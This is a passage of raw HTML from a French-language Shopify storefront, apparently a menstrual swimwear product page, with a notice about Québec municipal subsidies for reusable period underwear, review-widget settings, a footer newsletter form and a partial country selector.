        ><img src="//ellza.ca/cdn/shop/files/faroukn_Group_of_women_happily_smiling_in_a_living_room_decor_3_dd6d6453-ad90-4687-b3f9-c8f51a4a5dc7.png?v=1739148199&amp;width=1500" alt="" srcset="//ellza.ca/cdn/shop/files/faroukn_Group_of_women_happily_smiling_in_a_living_room_decor_3_dd6d6453-ad90-4687-b3f9-c8f51a4a5dc7.png?v=1739148199&amp;width=165 165w, //ellza.ca/cdn/shop/files/faroukn_Group_of_women_happily_smiling_in_a_living_room_decor_3_dd6d6453-ad90-4687-b3f9-c8f51a4a5dc7.png?v=1739148199&amp;width=360 360w, //ellza.ca/cdn/shop/files/faroukn_Group_of_women_happily_smiling_in_a_living_room_decor_3_dd6d6453-ad90-4687-b3f9-c8f51a4a5dc7.png?v=1739148199&amp;width=535 535w, //ellza.ca/cdn/shop/files/faroukn_Group_of_women_happily_smiling_in_a_living_room_decor_3_dd6d6453-ad90-4687-b3f9-c8f51a4a5dc7.png?v=1739148199&amp;width=750 750w, //ellza.ca/cdn/shop/files/faroukn_Group_of_women_happily_smiling_in_a_living_room_decor_3_dd6d6453-ad90-4687-b3f9-c8f51a4a5dc7.png?v=1739148199&amp;width=1070 1070w, //ellza.ca/cdn/shop/files/faroukn_Group_of_women_happily_smiling_in_a_living_room_decor_3_dd6d6453-ad90-4687-b3f9-c8f51a4a5dc7.png?v=1739148199&amp;width=1500 1500w" width="1500" height="1130" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--18894162067694__image_with_text_Uj6QcK"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--18894162067694__image_with_text_Uj6QcK content-container"
        ><h2 class="image-with-text__heading h2 title-with-highlight" style='--hightlight-color:#6d388b' >
                  Obtenez une subvention pour vos culottes menstruelles au Québec !
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>Saviez-vous que plusieurs villes et municipalités du Québec offrent des subventions pour l’achat de culottes menstruelles réutilisables ? Cette initiative vise à encourager des solutions plus écologiques et économiques pour la gestion des règles. </p><p>Vérifiez auprès de votre municipalité si vous êtes admissible et profitez d’un remboursement partiel sur votre achat. Une belle opportunité pour allier confort, économies et engagement pour l’environnement !</p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--18894162067694__1738715678b9c63715" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-Ad2kyOWoyK2tpR3hKb__kudosi_ali_reviews_widget_box_bArPPj" class="shopify-block shopify-app-block ali-widget-app-ext"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "6169473908932",
      collection_id: "",
      template_id: "product",
      template_suffix: "maillot-de-bain",
      shop_id: "51305021636",
      shop_name: "amora-canada.myshopify.com",
      name: "Ellza",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "fr",
      page_type: "product.maillot-de-bain",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = {"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":8,"button_background":"rgba(255,255,255,1)","button_border_color":"rgba(228, 228, 235, 1)","button_text_color":"rgba(40, 41, 61, 1)","customer_avatar":"auto","customer_name_format":"full_name","date_format":"MM\/DD\/YYYY","font_family":"inherit","heading_text_font_size":26,"primary_text_color":"#39332E","rating_icon_border_color":"#FFB303","rating_icon_empty_color":"rgba(0, 0, 0, 0)","rating_icon_filled_color":"#FFB303","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"secondary_text_color":"#bcbcbc","show_button_border":true,"show_positive_reactions_only":false,"show_product_info":false,"show_published_date":true,"show_rating_icon_border":true,"show_reaction_icon":true,"show_review_star":true,"show_reviewer_country_flag":true,"show_verified_badge":true,"verified_badge_color":"#00C35C"}
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = []
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = null
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"fr","language_display_method":"shopify_market_language","languages":["en"],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"000000000000000000000000","created_at":"0001-01-01T00:00:00Z","updated_at":"0001-01-01T00:00:00Z"}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":20,"body_text_font_size":14,"border_radius":8,"box_shadow":"basic","button_background":"#39332E","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"#ffffff","card_border_color":"#E4E4E4","columns_on_mobile":1,"custom_css":null,"customer_avatar":"auto","customer_name_format":"full_name","date_format":"MM\/DD\/YYYY","default_questions_sorting":"newest_first","default_reviews_sorting":"by_media","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"grid","links_color":"rgba(40,41,61,1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"#39332E","qna_customer_name_format":"full_name","qna_date_format":"MM\/DD\/YYYY","qna_show_customer_country_flag":true,"qna_show_positive_reactions_only":false,"qna_show_published_date":true,"qna_show_reaction_icon":true,"rating_icon_border_color":"#FFB303","rating_icon_empty_color":"rgba(0, 0, 0, 0)","rating_icon_filled_color":"#FFB303","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":8,"reviews_per_loading_list":5,"secondary_text_color":"#bcbcbc","section_background":"#ffffff","show_average_rating":true,"show_card_border":false,"show_button_write_a_review":true,"show_button_ask_a_question":false,"show_media_section":false,"show_positive_reactions_only":false,"show_published_date":true,"show_qna_section":false,"show_questions_search_box":false,"show_questions_sorting":false,"show_rating_distribution":true,"show_rating_icon_border":true,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":false,"show_summary_section":true,"show_tabs":false,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"#00C35C","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)"};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"en","content":{"review_filter_by":"Filter","review_name_label":"Votre nom","qna_question_required":"This field is required","summary_qna_submit_label":"Ask A Question","review_upload_max_attachments":"Maximum photos : 5","review_not_verified_purchase":"Rating","review_load_more":"Charger plus","review_sort_by_date":"Par date","review_upload_label":"Ajouter une photo","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","qna_email_required":"This field is required","qna_load_more":"Charger plus","qna_search_box_placeholder":"Search for questions","qna_empty_title":"There are no questions yet","review_name_required":"Ce champ est obligatoire","qna_name_required":"This field is required","media_gallery_title":"All media","review_rating_label":"Votre note","review_name_placeholder":"Enter your name","review_submit_label":"Sauvegarder","qna_question_placeholder":"Write your question here","qna_name_placeholder":"Enter your name","qna_see_more":"See more","review_filter_clear":"Clear","review_email_required":"Ce champ est obligatoire","review_thank_you_title":"Merci!","review_search_box_placeholder":"Search for reviews","review_empty":"There are no customer reviews yet.","qna_sort_by_date_oldest":"Oldest first","review_count":"Reviews ([reviews_count])","qna_question_count":"Questions ([questions_count])","review_sort_by_rating":"Par note","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","qna_thank_you_title":"Thank you!","qna_thank_you_content":"Thank you for being one of our success stories!","review_sort_by_media":"Par photo","review_rating_empty":"Veuillez nous donner une note svp","review_upload_max_video_size":"Maximum upload video size: 100MB","qna_question_label":"Question","qna_sort_by_date_newest":"Newest first","review_upload_max_photo_size":"Taille maximale de fichier : 10MB","review_verified_purchase":"Verified purchase","summary_discount_amount":"Get discount [discount_amount]","review_section_title":"Écrire un avis","review_cancel_label":"Annuler","review_discount_content":"Take your Discount [discount_amount] coupon now","summary_section_title":"Avis clients","review_content_required":"Ce champ est obligatoire","qna_name_label":"Name","qna_email_label":"Email","review_discount_expiry_date":"Expiry date: [expiry_date]","summary_review_plural_format":"Basé sur [review_number] avis","qna_empty_content":"Don’t hesitate to share your concerns with us.","review_email_placeholder":"Enter your mail","qna_helpful":"Was this helpful?","review_see_more":"See more","review_helpful":"Was this helpful?","review_sort_by_content":"Par contenu","review_shop_now":"Shop now","qna_email_invalid":"Invalid email format","qna_submit_label":"Submit Question","custom_question_required":"This field is required","qna_section_title":"Write A Question","summary_review_singular_format":"Basé sur [review_number] avis","summary_review_submit_label":"Entrez votre avis","review_empty_title":"There are no customer reviews yet","qna_sort_by_date":"Sort by date","review_content_label":"Commentaires","review_content_placeholder":"Entrez vos commentaires ici","review_email_invalid":"Format d'email invalide","qna_email_placeholder":"Enter your mail","review_empty_content":"Be the first to share your thoughts with other customers.","review_email_label":"Votre courriel","review_thank_you_content":"Merci beaucoup d'avoir pris le temps d'écrire votre avis!","qna_cancel_label":"Cancel"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"custom_question_required":"This field is required","media_gallery_title":"All media","qna_cancel_label":"Cancel","qna_email_invalid":"Invalid email format","qna_email_label":"Email","qna_email_placeholder":"Enter your mail","qna_email_required":"This field is required","qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_empty_title":"There are no questions yet","qna_helpful":"Was this helpful?","qna_load_more":"Charger plus","qna_name_label":"Name","qna_name_placeholder":"Enter your name","qna_name_required":"This field is required","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Write your question here","qna_question_required":"This field is required","qna_search_box_placeholder":"Search for questions","qna_section_title":"Write A Question","qna_see_more":"See more","qna_sort_by_date":"Sort by date","qna_sort_by_date_newest":"Newest first","qna_sort_by_date_oldest":"Oldest first","qna_submit_label":"Submit Question","qna_thank_you_content":"Thank you for being one of our success stories!","qna_thank_you_title":"Thank you!","review_cancel_label":"Annuler","review_content_label":"Commentaires","review_content_placeholder":"Entrez vos commentaires ici","review_content_required":"Ce champ est obligatoire","review_count":"Reviews ([reviews_count])","review_discount_content":"Take your Discount [discount_amount] coupon now","review_discount_expiry_date":"Expiry date: [expiry_date]","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_email_invalid":"Format d'email invalide","review_email_label":"Votre courriel","review_email_placeholder":"Enter your mail","review_email_required":"Ce champ est obligatoire","review_empty":"There are no customer reviews yet.","review_empty_content":"Be the first to share your thoughts with other customers.","review_empty_title":"There are no customer reviews yet","review_filter_by":"Filter","review_filter_clear":"Clear","review_helpful":"Was this helpful?","review_load_more":"Charger plus","review_name_label":"Votre nom","review_name_placeholder":"Enter your name","review_name_required":"Ce champ est obligatoire","review_not_verified_purchase":"Rating","review_rating_empty":"Veuillez nous donner une note svp","review_rating_label":"Votre note","review_search_box_placeholder":"Search for reviews","review_section_title":"Écrire un avis","review_see_more":"See more","review_shop_now":"Shop now","review_sort_by_content":"Par contenu","review_sort_by_date":"Par date","review_sort_by_media":"Par photo","review_sort_by_rating":"Par note","review_submit_label":"Sauvegarder","review_thank_you_content":"Merci beaucoup d'avoir pris le temps d'écrire votre avis!","review_thank_you_title":"Merci!","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_upload_label":"Ajouter une photo","review_upload_max_attachments":"Maximum photos : 5","review_upload_max_photo_size":"Taille maximale de fichier : 10MB","review_upload_max_video_size":"Maximum upload video size: 100MB","review_verified_purchase":"Verified purchase","summary_discount_amount":"Get discount [discount_amount]","summary_qna_submit_label":"Ask A Question","summary_review_plural_format":"Basé sur [review_number] avis","summary_review_singular_format":"Basé sur [review_number] avis","summary_review_submit_label":"Entrez votre avis","summary_section_title":"Avis clients"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = {"can_upload_video":false,"is_qna_activated":false,"last_updated":"2024-07-26T08:00:29.572359Z"};

        

      
    
  </script><!-- END app snippet -->

  <div class='alireviews-review-box' data-id='Ad2kyOWoyK2tpR3hKb__kudosi_ali_reviews_widget_box_bArPPj' data-product-id=''></div>
  


</div>
</div>


</section><section id="shopify-section-template--18894162067694__1738715722a8f56b1f" class="shopify-section section"><div class="page-width">
  
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--18587391000814__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--18587391000814__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--18587391000814__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--18587391000814__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--18587391000814__footer color-accent-1 gradient section-sections--18587391000814__footer-padding animate-section animate--hidden" data-animations='' data-type='996pZVZZ/Hxch7z/zy9YUf1/qFIeM0Z+mo1HL8c9GGvf3c0feSc5WJtRym27lFXydanE/BA476kjoi1nAi41dlc2mE/cQQwvsiR4CxbUguqYKcPxZO9UO0ydGqMtKFfClZrzMOpVTsJTSECOx4VWNTiD9wJoJYicO8V8lofWtTt04NLS9LbFI846VcdVerkZvic2abqWQm+6KBQS1N5t0Em07f0BJAaHyt9k318XN6W/YrGR7aBSVOFgcQjMI6llhmO+pwQVfcCCBQ/Obd3GKh0KfIKSWG8uRx5R/i0ovuT4N2GYUPkDWBpZBI8ZEHtXulXh+Fjb2lpV8lZ7gYwVhm4BuDwDmL8WoGQZYZXpB94WAu5FLAymc19KuQpuz9IMQvuI9/MbKE8G9FhJ1pNz5A=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 100px);"
                        >
                          
                            <img
                              srcset="//ellza.ca/cdn/shop/files/ELLZA_4.png?v=1733374071&width=100, //ellza.ca/cdn/shop/files/ELLZA_4.png?v=1733374071&width=200 2x"
                              src="//ellza.ca/cdn/shop/files/ELLZA_4.png?v=1733374071&width=760"
                              alt=""
                              loading="lazy"
                              width="700"
                              height="700"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Liens rapides</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/subvention"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Subvention
                            </a>
                          </li><li>
                            <a
                              href="https://affiliation.ellza.ca"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Programme Ambassadeurs
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politique de confidentialité
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Termes d'utilisation
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politique de retour et livraison
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Recevez des rabais exclusifs</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Abonnez-vous à notre infolettre et recevez des rabais exclusifs</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--18587391000814__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="E-mail"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--18587391000814__footer">
                              E-mail
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="S&#39;inscrire"
                          >
                            Je m'abonne
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/maillot-menstruel" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Pays/région</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="AF"
                    >
                      Afghanistan (CAD
                      $)
                    </option><option
                      value="ZA"
                    >
                      Afrique du Sud (CAD
                      $)
                    </option><option
                      value="AL"
                    >
                      Albanie (CAD
                      $)
                    </option><option
                      value="DZ"
                    >
                      Algérie (CAD
                      $)
                    </option><option
                      value="DE"
                    >
                      Allemagne (EUR
                      €)
                    </option><option
                      value="AD"
                    >
                      Andorre (EUR
                      €)
                    </option><option
                      value="AO"
                    >
                      Angola (CAD
                      $)
                    </option><option
                      value="AI"
                    >
                      Anguilla (CAD
                      $)
                    </option><option
                      value="AG"
                    >
                      Antigua-et-Barbuda (CAD
                      $)
                    </option><option
                      value="AN"
                    >
                      Antilles néerlandaises (CAD
                      $)
                    </option><option
                      value="SA"
                    >
                      Arabie saoudite (CAD
                      $)
                    </option><option
                      value="AR"
                    >
                      Argentine (CAD
                      $)
                    </option><option
                      value="AM"
                    >
                      Arménie (CAD
                      $)
                    </option><option
                      value="AW"
                    >
                      Aruba (CAD
                      $)
                    </option><option
                      value="AU"
                    >
                      Australie (CAD
                      $)
                    </option><option
                      value="AT"
                    >
                      Autriche (EUR
                      €)
                    </option><option
                      value="AZ"
                    >
                      Azerbaïdjan (CAD
                      $)
                    </option><option
                      value="BS"
                    >
                      Bahamas (CAD
                      $)
                    </option><option
                      value="BH"
                    >
                      Bahreïn (CAD
                      $)
                    </option><option
                      value="BD"
                    >
                      Bangladesh (CAD
                      $)
                    </option><option
                      value="BB"
                    >
                      Barbade (CAD
                      $)
                    </option><option
                      value="BE"
                    >
                      Belgique (EUR
                      €)
                    </option><option
                      value="BZ"
                    >
                      Belize (CAD
                      $)
                    </option><option
                      value="BJ"
                    >
                      Bénin (CAD
                      $)
                    </option><option
                      value="BM"
                    >
                      Bermudes (CAD
                      $)
                    </option><option
                      value="BT"
                    >
                      Bhoutan (CAD
                      $)
                    </option><option
                      value="BY"
                    >
                      Biélorussie (CAD
                      $)
                    </option><option
                      value="BO"
                    >
                      Bolivie (CAD
                      $)
                    </option><option
                      value="BA"
                    >
                      Bosnie-Herzégovine (CAD
                      $)
                    </option><option
                      value="BW"
                    >
                      Botswana (CAD
                      $)
                    </option><option
                      value="BR"
                    >
                      Brésil (CAD
                      $)
                    </option><option
                      value="BN"
                    >
                      Brunei (CAD
                      $)
                    </option><option
                      value="BG"
                    >
                      Bulgarie (CAD
                      $)
                    </option><option
                      value="BF"
                    >
                      Burkina Faso (CAD
                      $)
                    </option><option
                      value="BI"
                    >
                      Burundi (CAD
                      $)
                    </option><option
                      value="KH"
                    >
                      Cambodge (CAD
                      $)
                    </option><option
                      value="CM"
                    >
                      Cameroun (CAD
                      $)
                    </option><option
                      value="CA"
                        selected
                      
                    >
                      Canada (CAD
                      $)
                    </option><option
                      value="CV"
                    >
                      Cap-Vert (CAD
                      $)
                    </option><option
                      value="CL"
                    >
                      Chili (CAD
                      $)
                    </option><option
                      value="CN"
                    >
                      Chine (CAD
                      $)
                    </option><option
                      value="CY"
                    >
                      Chypre (EUR
                      €)
                    </option><option
                      value="CO"
                    >
                      Colombie (CAD
                      $)
                    </option><option
                      value="KM"
                    >
                      Comores (CAD
                      $)
                    </option><option
                      value="CG"
                    >
                      Congo-Brazzaville (CAD
                      $)
                    </option><option
                      value="CD"
                    >
                      Congo-Kinshasa (CAD
                      $)
                    </option><option
                      value="KR"
                    >
                      Corée du Sud (CAD
                      $)
                    </option><option
                      value="CR"
                    >
                      Costa Rica (CAD
                      $)
                    </option><option
                      value="CI"
                    >
                      Côte d’Ivoire (CAD
                      $)
                    </option><option
                      value="HR"
                    >
                      Croatie (CAD
                      $)
                    </option><option
                      value="CW"
                    >
                      Curaçao (CAD
                      $)
                    </option><option
                      value="DK"
                    >
                      Danemark (CAD
                      $)
                    </option><option
                      value="DJ"
                    >
                      Djibouti (CAD
                      $)
                    </option><option
                      value="DM"
                    >
                      Dominique (CAD
                      $)
                    </option><option
                      value="EG"
                    >
                      Égypte (CAD
                      $)
                    </option><option
                      value="AE"
                    >
                      Émirats arabes unis (CAD
                      $)
                    </option><option
                      value="EC"
                    >
                      Équateur (CAD
                      $)
                    </option><option
                      value="ER"
                    >
                      Érythrée (CAD
                      $)
                    </option><option
                      value="ES"
                    >
                      Espagne (EUR
                      €)
                    </option><option
                      value="EE"
                    >
                      Estonie (EUR
                      €)
                    </option><option
                      value="SZ"
                    >
                      Eswatini (CAD
                      $)
                    </option><option
                      value="VA"
                    >
                      État de la Cité du Vatican (EUR
                      €)
                    </option><option
                      value="US"
                    >
                      États-Unis (USD
                      $)
                    </option><option
                      value="ET"
                    >
                      Éthiopie (CAD
                      $)
                    </option><option
                      value="FJ"
                    >
                      Fidji (CAD
                      $)
                    </option><option
                      value="FI"
                    >
                      Finlande (EUR
                      €)
                    </option><option
                      value="FR"
                    >
                      France (EUR
                      €)
                    </option><option
                      value="GA"
                    >
                      Gabon (CAD
                      $)
                    </option><option
                      value="GM"
                    >
                      Gambie (CAD
                      $)
                    </option><option
                      value="GE"
                    >
                      Géorgie (CAD
                      $)
                    </option><option
                      value="GS"
                    >
                      Géorgie du Sud-et-les Îles Sandwich du Sud (CAD
                      $)
                    </option><option
                      value="GH"
                    >
                      Ghana (CAD
                      $)
                    </option><option
                      value="GI"
                    >
                      Gibraltar (CAD
                      $)
                    </option><option
                      value="GR"
                    >
                      Grèce (EUR
                      €)
                    </option><option
                      value="GD"
                    >
                      Grenade (CAD
                      $)
                    </option><option
                      value="GL"
                    >
                      Groenland (CAD
                      $)
                    </option><option
                      value="GP"
                    >
                      Guadeloupe (EUR
                      €)
                    </option><option
                      value="GT"
                    >
                      Guatemala (CAD
                      $)
                    </option><option
                      value="GG"
                    >
                      Guernesey (CAD
                      $)
                    </option><option
                      value="GN"
                    >
                      Guinée (CAD
                      $)
                    </option><option
                      value="GQ"
                    >
                      Guinée équatoriale (CAD
                      $)
                    </option><option
                      value="GW"
                    >
                      Guinée-Bissau (CAD
                      $)
                    </option><option
                      value="GY"
                    >
                      Guyana (CAD
                      $)
                    </option><option
                      value="GF"
                    >
                      Guyane française (EUR
                      €)
                    </option><option
                      value="HT"
                    >
                      Haïti (CAD
                      $)
                    </option><option
                      value="HN"
                    >
                      Honduras (CAD
                      $)
                    </option><option
                      value="HU"
                    >
                      Hongrie (CAD
                      $)
                    </option><option
                      value="BV"
                    >
                      Île Bouvet (CAD
                      $)
                    </option><option
                      value="CX"
                    >
                      Île Christmas (CAD
                      $)
                    </option><option
                      value="NF"
                    >
                      Île Norfolk (CAD
                      $)
                    </option><option
                      value="IM"
                    >
                      Île de Man (CAD
                      $)
                    </option><option
                      value="AC"
                    >
                      Île de l’Ascension (CAD
                      $)
                    </option><option
                      value="AX"
                    >
                      Îles Åland (EUR
                      €)
                    </option><option
                      value="KY"
                    >
                      Îles Caïmans (CAD
                      $)
                    </option><option
                      value="CC"
                    >
                      Îles Cocos (CAD
                      $)
                    </option><option
                      value="CK"
                    >
                      Îles Cook (CAD
                      $)
                    </option><option
                      value="FO"
                    >
                      Îles Féroé (CAD
                      $)
                    </option><option
                      value="HM"
                    >
                      Îles Heard-et-MacDonald (CAD
                      $)
                    </option><option
                      value="FK"
                    >
                      Îles Malouines (CAD
                      $)
                    </option><option
                      value="PN"
                    >
                      Îles Pitcairn (CAD
                      $)
                    </option><option
                      value="SB"
                    >
                      Îles Salomon (CAD
                      $)
                    </option><option
                      value="TC"
                    >
                      Îles Turques-et-Caïques (CAD
                      $)
                    </option><option
                      value="VG"
                    >
                      Îles Vierges britanniques (CAD
                      $)
                    </option><option
                      value="UM"
                    >
                      Îles mineures éloignées des États-Unis (CAD
                      $)
                    </option><option
                      value="IN"
                    >
                      Inde (CAD
                      $)
                    </option><option
                      value="ID"
                    >
                      Indonésie (CAD
                      $)
                    </option><option
                      value="IQ"
                    >
                      Irak (CAD
                      $)
                    </option><option
                      value="IE"
                    >
                      Irlande (EUR
                      €)
                    </option><option
                      value="IS"
                    >
                      Islande (CAD
                      $)
                    </option><option
                      value="IL"
                    >
                      Israël (CAD
                      $)
                    </option><option
                      value="IT"
                    >
                      Italie (EUR
                      €)
                    </option><option
                      value="JM"
                    >
                      Jamaïque (CAD
                      $)
                    </option><option
                      value="JP"
                    >
                      Japon (CAD
                      $)
                    </option><option
                      value="JE"
                    >
                      Jersey (CAD
                      $)
                    </option><option
                      value="JO"
                    >
                      Jordanie (CAD
                      $)
                    </option><option
                      value="KZ"
                    >
                      Kazakhstan (CAD
                      $)
                    </option><option
                      value="KE"
                    >
                      Kenya (CAD
                      $)
                    </option><option
                      value="KG"
                    >
                      Kirghizstan (CAD
                      $)
                    </option><option
                      value="KI"
                    >
                      Kiribati (CAD
                      $)
                    </option><option
                      value="XK"
                    >
                      Kosovo (EUR
                      €)
                    </option><option
                      value="KW"
                    >
                      Koweït (CAD
                      $)
                    </option><option
                      value="RE"
                    >
                      La Réunion (EUR
                      €)
                    </option><option
                      value="LA"
                    >
                      Laos (CAD
                      $)
                    </option><option
                      value="LS"
                    >
                      Lesotho (CAD
                      $)
                    </option><option
                      value="LV"
                    >
